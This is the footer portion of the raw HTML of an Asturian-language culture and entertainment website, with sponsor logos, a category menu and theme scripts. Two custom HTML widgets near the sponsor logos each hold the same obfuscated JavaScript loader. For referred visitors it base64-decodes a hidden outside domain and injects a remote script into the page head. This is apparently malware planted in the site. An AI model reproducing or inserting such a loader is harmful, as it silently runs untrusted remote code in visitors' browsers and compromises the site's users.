696w, https://playpresta.com/wp-content/uploads/2024/09/IMAGEN-Logotipo_de_la_Secretaria_General_para_el_Reto_Demografico-2-3-1068x167.png 1068w" sizes="auto, (max-width: 1024px) 100vw, 1024px" /></figure>
</aside>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="680" height="641" src="https://playpresta.com/wp-content/uploads/2022/12/Asturiano-Vertical-full-white.png-V3.png" alt="" class="wp-image-3192" srcset="https://playpresta.com/wp-content/uploads/2022/12/Asturiano-Vertical-full-white.png-V3.png 680w, https://playpresta.com/wp-content/uploads/2022/12/Asturiano-Vertical-full-white.png-V3-300x283.png 300w, https://playpresta.com/wp-content/uploads/2022/12/Asturiano-Vertical-full-white.png-V3-446x420.png 446w" sizes="auto, (max-width: 680px) 100vw, 680px" /></figure>
</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside class="td_block_template_1 widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-1 is-layout-flex wp-block-gallery-is-layout-flex"></figure>
</aside>            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_1 widget widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><a href="https://www.cuatrogotes.com/" rel="https://www.cuatrogotes.com/"><img loading="lazy" decoding="async" width="680" height="641" src="https://playpresta.com/wp-content/uploads/2022/12/cuatrogotes.png" alt="" class="wp-image-3193" style="width:478px;height:449px" srcset="https://playpresta.com/wp-content/uploads/2022/12/cuatrogotes.png 680w, https://playpresta.com/wp-content/uploads/2022/12/cuatrogotes-300x283.png 300w, https://playpresta.com/wp-content/uploads/2022/12/cuatrogotes-446x420.png 446w" sizes="auto, (max-width: 680px) 100vw, 680px" /></a></figure>
</aside><aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside><aside class="td_block_template_1 widget widget_block widget_media_gallery">
<figure class="wp-block-gallery has-nested-images columns-default is-cropped wp-block-gallery-2 is-layout-flex wp-block-gallery-is-layout-flex"></figure>
</aside>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-playpresta-container"><ul id="menu-playpresta-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-958"><a href="https://playpresta.com/">Entamu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3497"><a href="https://playpresta.com/./noticies/">Noticies</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children td-menu-item td-normal-menu menu-item-940"><a href="#">Cultura</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3712"><a href="https://playpresta.com/./el-llaboratoriu/">El llaboratoriu</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3135"><a href="https://playpresta.com/./noticies-a-tou-trapu/">Noticies a tou trapu</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3326"><a href="https://playpresta.com/./vival-baille/">Viva&#8217;l baille</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3130"><a href="https://playpresta.com/./viescollacios/">Viescollacios</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-832"><a href="https://playpresta.com/./navidiegos/">Navidiegos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3139"><a href="https://playpresta.com/./xeografia-presta/">Xeografía Presta</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item td-menu-item td-normal-menu menu-item-3128"><a href="https://playpresta.com/./agueyando/" aria-current="page">Agüeyando</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1387"><a href="https://playpresta.com/./croniques-ocultes/">Cróniques ocultes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-382"><a href="https://playpresta.com/./laclainvisible/">La cla invisible</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-386"><a href="https://playpresta.com/./viaxando/">Viaxando</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-384"><a href="https://playpresta.com/./museosdasturies/">Museos d&#8217;Asturies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-2972"><a href="https://playpresta.com/./documentales/">Documentales</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3140"><a href="https://playpresta.com/./antroxaos/">Antroxaos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1927"><a href="https://playpresta.com/./deprendi-asturianu/">Deprendi asturianu</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-941"><a href="#">Música</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3136"><a href="https://playpresta.com/./la-xanzana/">La xanzana</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-962"><a href="https://playpresta.com/./karaokenast/">Karaoke N&#8217;AST</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3133"><a href="https://playpresta.com/./la-maquila/">La Maquila</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1218"><a href="https://playpresta.com/./afaya-eurovision/">Afaya Eurovisión</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-912"><a href="https://playpresta.com/./elxiradiscos/">El xiradiscos</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-942"><a href="#">Espor</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3125"><a href="https://playpresta.com/./la-grupeta/">La Grupeta</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-916"><a href="https://playpresta.com/./despor/">D&#8217;espor</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1928"><a href="https://playpresta.com/./la-xugada/">La Xugada</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1153"><a href="https://playpresta.com/./elblincu/">El Blincu</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-943"><a href="#">Humor</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1496"><a href="https://playpresta.com/./pantomimaastur/">Pantomima astur</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3126"><a href="https://playpresta.com/./peliculin/">Peliculín</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-381"><a href="https://playpresta.com/./hortensia/">Hortensia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1962"><a href="https://playpresta.com/./castiando/">Castiando</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-548"><a href="https://playpresta.com/./bertucushow/">Bertucu Show</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1281"><a href="https://playpresta.com/./la-vida-segun-pepiox/">La vida según Pepiox</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3436"><a href="https://playpresta.com/./soi-santi-robles/">Soi Santi Robles</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-945"><a href="#">Entretenimientu</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3236"><a>Series PlayPresta</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3138"><a href="https://playpresta.com/./el-pisu/">El pisu</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1129"><a href="https://playpresta.com/./proyectu-webserie/">Proyectu Webserie</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3234"><a>Moda</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3127"><a href="https://playpresta.com/./moderneces-y-presumicios/">Moderneces y presumicios</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-863"><a href="https://playpresta.com/./tendenciesnacai/">#Tendencies na cai</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-383"><a href="https://playpresta.com/./tendencies/">#Tendencies</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3235"><a>Maneres de vida</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-4187"><a href="https://playpresta.com/./a-fueu-celta/">A fueu celta</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3327"><a href="https://playpresta.com/./les-nalones/">Les Nalones</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3129"><a href="https://playpresta.com/./alma-de-lloca/">Alma de lloca</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3132"><a href="https://playpresta.com/./xeneracion-millenial/">Xeneración Millenial</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3134"><a href="https://playpresta.com/./nicios-del-carton/">Nicios del Cartón</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3137"><a href="https://playpresta.com/./podcast-de-branu/">Podcast de branu</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-895"><a href="https://playpresta.com/./lacaxadepandora/">La caxa de Pandora</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3131"><a href="https://playpresta.com/./el-consultoriu-de-maggy/">El consultoriu de Maggy</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-385"><a href="https://playpresta.com/./cosplaypresta/">CosplayPresta</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-911"><a href="https://playpresta.com/./lacaseria/">La Casería</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3141"><a href="https://playpresta.com/./les-twitcheaes/">Les Twitcheaes</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-3237"><a>Otros</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1929"><a href="https://playpresta.com/./doblaxes-play-presta/">Doblaxes Play Presta</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-540"><a href="https://playpresta.com/./refritu/">Refritu</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-859"><a href="https://playpresta.com/./lescosesseries/">Les coses series</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-946"><a href="https://playpresta.com/./especiales/">Especiales</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-1930"><a href="#">Reciella</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1931"><a href="https://playpresta.com/./cuentos-de-trazu-sueltu/">Cuentos de trazu sueltu</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-1933"><a href="https://playpresta.com/./pa-que-nun-taburras/">Pa que nun t&#8217;aburras</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3248"><a href="https://playpresta.com/./escenines-2020/">Escenines</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3245"><a href="https://playpresta.com/./conciertinos/">Conciertinos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-3246"><a href="https://playpresta.com/./talleres/">Talleres</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-2573"><a href="#">Xuegos</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2570"><a href="https://wordleasturianu.playpresta.com/">Wordle Asturianu</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-2552"><a href="https://caxellu.playpresta.com/">Caxellu</a></li>
</ul>
</li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Cuatro Gotes Producciones SL                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			

</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.6.9 (rara)
        Deploy mode: deploy
        
        uid: 6971eb5b6d6e0
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.td-post-author-name{display:none!important}</style>

<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-block-gallery.wp-block-gallery-2{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
</style>
<script type="text/javascript" src="https://playpresta.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.9" id="td-site-min-js"></script>
<script type="text/javascript" src="https://playpresta.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.9" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://playpresta.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.9" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://playpresta.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=f6b4e4ee000751786489ff7d2b0c153a" id="tdb_js_files_for_front-js"></script>


<script type="text/javascript" src="https://playpresta.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationScroll.js?ver=12.6.9" id="tdAnimationScroll-js"></script>

<script type="text/javascript" src="https://playpresta.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdBackstr.js?ver=12.6.9" id="tdBackstr-js"></script>

<script type="text/javascript" src="https://playpresta.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.9" id="tdToTop-js"></script>

<script type="text/javascript" src="https://playpresta.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.9" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://playpresta.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.9" id="tdLogin-js"></script>

<script type="text/javascript" src="https://playpresta.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.9" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    


            

	            // if the theme has tdBackstr support, it means this already uses it
                if ( 'undefined' !== typeof window.tdBackstr ) {

                    (function(){
                        // the site background td-backstretch jquery object is dynamically added in DOM, and after any translation effects are applied over td-backstretch
                        var wrapper_image_jquery_obj = jQuery( '<div class=\'backstretch\'></div>' );
                        var image_jquery_obj = jQuery( '<img class=\'td-backstretch not-parallax\' src=\'https://playpresta.com/wp-content/uploads/2023/07/playpresta-Banner-para-YouTube-1024x576.png\' >' );

                        wrapper_image_jquery_obj.append( image_jquery_obj );

                        jQuery( 'body' ).prepend( wrapper_image_jquery_obj );

                        var td_backstr_item = new tdBackstr.item();

                        td_backstr_item.wrapper_image_jquery_obj = wrapper_image_jquery_obj;
                        td_backstr_item.image_jquery_obj = image_jquery_obj;

	                    tdBackstr.add_item( td_backstr_item );

                    })();
                }

            
            
jQuery().ready(function() {
var pulldown_size = jQuery(".td-category-pulldown-filter:first").width();
if (pulldown_size > 113) { jQuery(".td-category-pulldown-filter .td-pulldown-filter-list").css({"min-width": pulldown_size, "border-top": "1px solid #444"}); }
});
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>